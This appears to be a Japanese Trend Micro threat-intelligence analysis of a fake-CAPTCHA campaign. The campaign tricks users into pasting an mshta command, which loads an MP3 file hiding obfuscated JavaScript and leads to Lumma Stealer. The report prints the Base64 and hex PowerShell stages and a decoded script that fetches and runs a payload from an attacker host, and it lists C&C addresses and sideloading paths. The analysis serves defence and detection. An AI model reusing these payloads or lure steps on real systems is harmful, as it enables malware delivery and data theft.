

トレンドマイクロのスレットインテリジェンスでは、以下に関わるリファラーURLが複数特定されました(図8)。

hxxps://ernier[.]shop/lyricalsync[.]mp3

これらのURLにアクセスすると、ランディングページに偽のCAPTCHAが表示され、クリップボードにコピーされたコマンドを「ファイル名を指定して実行」ダイアログに張り付け、[ Enter ]ボタンを押下するようユーザに指示します。当動作は、トレンドマイクロの分析した別の事例でも一貫して確認されました(図10、11)。MP3ファイルの設置先URLは異なる可能性がありますが、各URLには、最終的に偽のCAPTCHAページへとユーザを誘導するリファラーURLが含まれています。



これらのリファラーURLのいずれかにアクセスするとユーザは、多くの場合、「Verify You Are Human(人間であることを確認する)」または「I'm not a robot(私はロボットではありません)」と表示する偽のCAPTCHAページへと誘導されます(図9)。

ユーザが「I'm not a robot」ボタンをクリックすると、プロンプトに表示された以下の検証手順に従って、自身の端末上でコマンドを実行するよう指示されます(図10)。

- [ Windows + R ]を用いて「ファイル名を指定して実行」ダイアログを開く

- [ CTRL + V ]を使って、クリップボードにコピーされたコマンドを同ダイアログに張り付ける

- [ Enter ]ボタンを押下して実行する

偽のCAPTCHAページを用いる別の攻撃キャンペーンと同様に攻撃者集団は、これらの不正スクリプトと設置先URLの両方を積極的に更新しています。図11に示すように攻撃者は、本調査の開始日からわずか1日後に図10のものとは異なるURLを用いて、ページの外観も変更しています。当戦術により、攻撃者は偽のCAPTCHAページを用いた攻撃活動の継続性を維持しています。仮に1つのURLがブロックされたり、テイクダウン(停止措置)が実施されたとしても攻撃者は、すぐに別のURLに変更して攻撃活動を継続することができます。





各偽のCAPTCHAページには、ユーザが用いる端末のクリップボードにmshtaコマンドを動的に生成してコピーさせるための不正スクリプトが含まれています。当コマンドは、不正なHTAまたはMP3ファイルの設置されたリモートサイトを指し示しています。Base64でエンコードされた当コマンドは、難読化されたJavaScriptを使って自動的にデコードされ、クリップボードにコピーされます(図12)。



「lyricalsync.mp3」というMP3ファイルは、複数のエンコード処理(Base64でエンコードした後、16進数表記に変換)の施されたJavaScriptを含んでいます。当MP3ファイルは一見すると普通のオーディオファイルに見え、再生すると、Reign of Meの「Done With You」という曲が流れます。





別の事例では、不正サイト(hxxp[://]ok[.]fish-cloud-jar[.]us)内に当MP3ファイルを直接埋め込む手口が確認されました(図14)。

複数の事例で確認された不正ファイル(.mp3)のヘッダーを分析した結果、一貫したパターンが明らかとなりました。これらのMP3ファイルの多くは、ロイヤリティフリーの音楽サイト「www[.]jamendo[.]com」から発信されていると推測されます。攻撃者集団は、当サイトからダウンロードしたこれらの正規オーディオファイルに不正なJavaScriptを埋め込み、マルウェアの頒布手段として悪用していると考えられます。

当lyricalsync.mp3ファイルには、難読化されたJavaScript(トレンドマイクロ製品では「Trojan.JS.EMMENHTAL.SM」として検出)が埋め込まれています(図16)。当MP3ファイルはmshta.exe経由で実行されると、JavaScriptをトリガーして複数の難読化を解除する処理を開始します。その後、実際のペイロードが実行されます。同様の手法は、別の事例でも確認されています。

mshta.exe経由で実行されたlyricalsync.mp3は、セキュリティ機能による検出を回避するために設計された、多重の難読化を解除する処理を開始します。難読化解除の流れを以下に示します。

第一段階でエンコードされたスクリプト(Base64):

"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -nop -ep un -E JABSAHgAVQB6ACAAPQAgACcANgA5ADYANQA3ADgANQAzADcANAA2ADEANwAyADcANAAyAEQANQAwADcAMgA2AEYANgAzADYANQA3ADMANwAzADIAMAAyADIAMgA0ADYANQA2AEUANwA2ADMAQQA1ADcANAA5ADQARQA0ADQANAA5ADUAMgA1AEMANQAzADcAOQA3ADMANQA3ADQARgA1ADcAMwA2ADMANAA1AEMANQA3ADYAOQA2AEUANgA0ADYARgA3ADcANwAzADUAMAA2AEYANwA3ADYANQAv <redacted>

第2段階でエンコードされたスクリプト(16進数):

$RxUz = '69657853746172742D50726F63657373202224656E763A57494E4449525C537973574F5736345C57696E646F7773506F7765725368656C6C5C76312E305C706F7765727368656C6C2E65786522202D417267756D656E744C69737420272D4E6F50726F66696C65272C272D457865637574696F6E506F6C696379272C27556E72657374726963746564272C272D436F6D6D616E64272C27535620396620285B4E65742E576<redacted>' -split '(.{2})' | Where-Object {$_} | ForEach-Object {[char]([convert]::ToInt32($_,16))};$RxUz = $RxUz -join ''; & $RxUz.Substring(0,3) $RxUz.Substring(3)

完全にデコードされた最終スクリプト:

iex "Start-Process \"$env:WINDIR\SysWOW64\WindowsPowerShell\v1.0\powershell.exe\" -ArgumentList '-NoProfile','-ExecutionPolicy','Unrestricted','-Command','SV 9f ([Net.WebClient]::New());SV 09h ''hxxps://bi[.]yuoie[.]shop/750413b4e6897a671bc759e04597952a0be747830189873b.xlsx'';Set-Item Variable:/Ob9 (((( [Net.WebClient]::New()|Member)|Where-Object{(Get-ChildItem Variable:_).Value.Name-like'*nl*g*'}).Name));(Variable *uti*t).Value|ForEach-Object{(Get-ChildItem Variable:_).Value.InvokeCommand.( ( (Variable *uti*t).Value.InvokeCommand.PsObject.Methods|Where-Object{(Get-ChildItem Variable:_).Value.Name-like'*k*ript*'}).Name)}( (9f).Value.(GCI Variable:\Ob9).Value)(Item Variable:09h).Value}' -WindowStyle Hidden;$yiZLHS = $env:AppData;function qhlncfrI($oDusI, $lHglEMM){curl $oDusI -o $lHglEMM};function WpKhSwg(){function ELPZqDpBs($rurDrA){if(!(Test-Path -Path $lHglEMM)){qhlncfrI $rurDrA $lHglEMM}}}WpKhSwg;



完全にデコードされたPowerShellスクリプトは、まず、検出回避のために、実行ポリシーがUnrestrictedに設定された新たなPowerShellプロセスをプロファイルなしで起動します(図17)。その後、WebClientオブジェクトを作成して以下の別のURLに接続し、ファイルをダウンロードします。

hxxps://bi.yuoie[.]shop/750413b4e6897a671bc759e04597952a0be747830189873b[.]xlsx

トレンドマイクロの分析時、ダウンロードされたファイルには、高度に難読化された別のPowerShellスクリプトが含まれていました(図17)。

当ファイルは、ユーザのAppDataディレクトリ内のローカルパスにダウンロードされると推測されます。

パス:C:\Users\<ユーザ名>\AppData\Roaming\750413b4e6897a671bc759e04597952a0be747830189873b[.]xlsx

検出回避のために当スクリプトは、非表示のウインドウ内で実行されます。さらにファイルパスの存在を確認し、存在しない場合はcurlエイリアスを使ってファイルをダウンロードする関数も定義されています。

以下のPowerShellスクリプトにより、

750413b4e6897a671bc759e04597952a0be747830189873b[.]xlsx

以下のURLとの通信が行われました(図17)。

buyvault[.]shop

bi[.]yuoei[.]shop



その後、svchost.exeにコードインジェクションを実施し、以下の正規ファイルが生成されます(図18)。

C:\Windows\System32\OOBE-Maintenance.exe

生成されたファイルは、以下の遠隔操作用(Command and Control、C&C)サーバに接続するために用いられました。

176[.]65[.]141[.]165:8587

次に、以下に格納された一時プロファイルを使って、Chromiumベースのブラウザ(Google Chromeなど)を起動します。

C:\Users\srt\AppData\Local\Temp\chrxxxx.tmp

その後、GPUを無効化するほか、ポート番号8000での通信を許可し、ローカルWebサーバ(127.0.0.1:8000)に接続します(C&Cサーバとの通信の一部と考えられる)。

C:\Program Files (x86)\Microsoft\Edge\Application\msedge[.]exe

--user-data-dir="C:\Users\srt\AppData\Local\Temp\chr18E2[.]tmp" --explicitly-allowed-ports=8000 --disable-gpu --new-window "hxxp://127.0.0.1:8000/356e38cd/8ed4f620"

C:\Program Files\Google\Chrome\Application\chrome[.]exe

--user-data-dir="C:\Users\srt\AppData\Local\Temp\chr4D53[.]tmp" --explicitly-allowed-ports=8000 --disable-gpu --new-window "hxxp://127.0.0.1:8000/356e38cd/30a0f650"

本調査では、情報窃取型マルウェア「Lumma Stealer」が以下に割り込まれた(フック)後、

C:\Program Files\Windows Media Player\wmplayer.exe

AvastBrowserUpdate.exeを作成して、不正なDLLファイル「goopdate.dll」を読み込むDLLサイドローディングにより不正コード(トレンドマイクロ製品では以下として検出)が実行されることを確認しました(図18)。

PUA.Win32.FakeGoop.A.component

C:\Users\srt\AppData\Roaming\IPEvcon\AvastBrowserUpdate.exe

C:\Users\srt\AppData\Roaming\IPEvcon\goopdate.dll (3e2794400664f6ae9a9b27821bf01ca008f99e1d)

他の事例では、エンコードされたMP3ファイルが異なるURLに接続し、高度に難読化された別のPowerShellスクリプトをダウンロードして実行することが確認されました。当PowerShellスクリプトは、以下のファイルホスティングサイトに接続し、最終的にLumma Stealerの実行につながる第二段階のペイロードをダウンロードしました(図19)。

MediaFire(download2431[.]mediafire[.]com)

ペイロードを用いる攻撃者集団の帰属(アトリビューション)



